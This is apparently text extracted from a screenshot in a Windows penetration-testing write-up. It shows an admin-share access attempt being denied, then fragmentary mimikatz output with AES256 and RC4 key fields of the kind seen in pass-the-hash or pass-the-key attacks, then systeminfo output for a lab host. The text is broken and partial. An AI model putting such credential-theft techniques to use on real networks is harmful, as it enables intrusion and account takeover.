 '#####
C:\Users\test>dir \\192.168.40.132\c$
拒绝访问。
C:\Users\test>
mimikatz
Privileg
mimikatz
b379
b5b42281
user
domain
program
AES256
| PID
| TID
| LUI
\_ msv
\_ ker
\_ ae
\_ ae
\_ rc
\_ rc
\_ rc4_md4 -> null
\_ rc4_hmac_nt_exp -> null
\_ rc4_hmac_old_exp -> null
\_ *Password replace -> null
mimikatz #
修补程序: 安装了 2 个修补程序。
[01]: KB2534111
[02]: KB976902
网卡: 安装了 1 个 NIC。
[01]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接
启用 DHCP: 否
IP 地址
[01]: 192.168.40.225
[02]: fe80::5cf3:f00:6fa8:db2
C:\Users\test>